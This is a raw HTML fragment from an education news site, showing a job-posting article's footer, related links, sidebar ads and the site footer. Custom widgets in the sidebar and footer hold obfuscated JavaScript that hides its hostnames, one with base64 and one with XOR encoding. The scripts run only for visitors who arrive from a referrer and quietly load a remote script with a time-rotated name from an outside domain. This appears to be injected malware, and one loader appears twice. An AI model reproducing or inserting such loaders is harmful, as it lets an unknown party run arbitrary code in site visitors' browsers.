                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/prorector-for-research-university-of-copenhagen.html">University of Copenhagen Recruitment Prorector for Research</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/university-of-california-board-of-regents-unanimously-approved-changes-to-standardized-testing-requirement-for-undergraduates.html">University of California Board of Regents unanimously approved changes to standardized testing requirement for undergraduates</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2020-06-10T15:39:47+00:00"><meta itemprop="dateModified" content="2020-06-10T16:51:12+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg"><meta itemprop="width" content="1220"><meta itemprop="height" content="619"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_6962ee0addde9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6962ee0addde9" ><script>var block_td_uid_19_6962ee0addde9 = new tdBlock();
block_td_uid_19_6962ee0addde9.id = "td_uid_19_6962ee0addde9";
block_td_uid_19_6962ee0addde9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_6962ee0addde9_rand","td_column_number":3,"live_filter_cur_post_id":280,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6962ee0addde9_rand","tdc_css_class_style":"td_uid_19_6962ee0addde9_rand_style"}';
block_td_uid_19_6962ee0addde9.td_column_number = "3";
block_td_uid_19_6962ee0addde9.block_type = "td_block_related_posts";
block_td_uid_19_6962ee0addde9.post_count = "3";
block_td_uid_19_6962ee0addde9.found_posts = "4944";
block_td_uid_19_6962ee0addde9.header_color = "";
block_td_uid_19_6962ee0addde9.ajax_pagination_infinite_stop = "";
block_td_uid_19_6962ee0addde9.max_num_pages = "1648";
tdBlocksArray.push(block_td_uid_19_6962ee0addde9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6962ee0adeaf9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6962ee0addde9" href="#">RELATED ARTICLES</a><a id="td_uid_21_6962ee0adeb04" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6962ee0addde9" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_6962ee0addde9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6962ee0addde9" data-td_block_id="td_uid_19_6962ee0addde9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6962ee0addde9" data-td_block_id="td_uid_19_6962ee0addde9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_6962ee0ae0ab5_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_6962ee0ae0f4c_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6962ee0ae14aa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6962ee0ae14aa" ><script>var block_td_uid_24_6962ee0ae14aa = new tdBlock();
block_td_uid_24_6962ee0ae14aa.id = "td_uid_24_6962ee0ae14aa";
block_td_uid_24_6962ee0ae14aa.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6962ee0ae14aa_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6962ee0ae14aa_rand","tdc_css_class_style":"td_uid_24_6962ee0ae14aa_rand_style"}';
block_td_uid_24_6962ee0ae14aa.td_column_number = "1";
block_td_uid_24_6962ee0ae14aa.block_type = "td_block_7";
block_td_uid_24_6962ee0ae14aa.post_count = "4";
block_td_uid_24_6962ee0ae14aa.found_posts = "139";
block_td_uid_24_6962ee0ae14aa.header_color = "#";
block_td_uid_24_6962ee0ae14aa.ajax_pagination_infinite_stop = "";
block_td_uid_24_6962ee0ae14aa.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_6962ee0ae14aa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_6962ee0ae14aa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6962ee0ae14aa" data-td_block_id="td_uid_24_6962ee0ae14aa">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_6962ee0ae4db5_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6962ee0ae4db5" ><script>var block_td_uid_25_6962ee0ae4db5 = new tdBlock();
block_td_uid_25_6962ee0ae4db5.id = "td_uid_25_6962ee0ae4db5";
block_td_uid_25_6962ee0ae4db5.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6962ee0ae4db5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6962ee0ae4db5_rand","tdc_css_class_style":"td_uid_25_6962ee0ae4db5_rand_style"}';
block_td_uid_25_6962ee0ae4db5.td_column_number = "1";
block_td_uid_25_6962ee0ae4db5.block_type = "td_block_19";
block_td_uid_25_6962ee0ae4db5.post_count = "3";
block_td_uid_25_6962ee0ae4db5.found_posts = "3";
block_td_uid_25_6962ee0ae4db5.header_color = "#";
block_td_uid_25_6962ee0ae4db5.ajax_pagination_infinite_stop = "";
block_td_uid_25_6962ee0ae4db5.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_6962ee0ae4db5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_6962ee0ae4db5 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6962ee0aee089_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6962ee0aee089" ><script>var block_td_uid_27_6962ee0aee089 = new tdBlock();
block_td_uid_27_6962ee0aee089.id = "td_uid_27_6962ee0aee089";
block_td_uid_27_6962ee0aee089.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_6962ee0aee089_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6962ee0aee089_rand","tdc_css_class_style":"td_uid_27_6962ee0aee089_rand_style"}';
block_td_uid_27_6962ee0aee089.td_column_number = "1";
block_td_uid_27_6962ee0aee089.block_type = "td_block_7";
block_td_uid_27_6962ee0aee089.post_count = "3";
block_td_uid_27_6962ee0aee089.found_posts = "4973";
block_td_uid_27_6962ee0aee089.header_color = "";
block_td_uid_27_6962ee0aee089.ajax_pagination_infinite_stop = "";
block_td_uid_27_6962ee0aee089.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_6962ee0aee089);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_6962ee0aee089 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

